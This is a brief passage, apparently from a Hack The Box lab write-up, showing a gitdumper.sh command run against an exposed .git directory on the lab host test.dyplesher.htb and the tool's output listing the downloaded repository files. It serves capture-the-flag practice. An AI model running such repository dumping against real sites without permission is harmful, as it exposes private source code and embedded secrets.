 #./gitdumper.sh http://test.dyplesher.htb/.git/ ../../test.dyplesher
Send
###########
# GitDumper is part of https://github.com/internetwache/GitTools
#
# Developed and maintained by @gehaxelt from @internetwache
#
# Use at your own risk. Usage might be illegal in certain circumstances.
# Only for educational purposes!
###########
[*] Destination folder does not exist
[+] Creating ../../test.dyplesher/.git/
[+] Downloaded: HEAD
[-] Downloaded: objects/info/packs
[+] Downloaded: description
[+] Downloaded: config
[+] Downloaded: COMMIT_EDITMSG
[+] Downloaded: index
[-] Downloaded: packed-refs
[+] Downloaded: refs/heads/master
[-] Downloaded: refs/remotes/origin/HEAD
[-] Downloaded: refs/stash
[+] Downloaded: logs/HEAD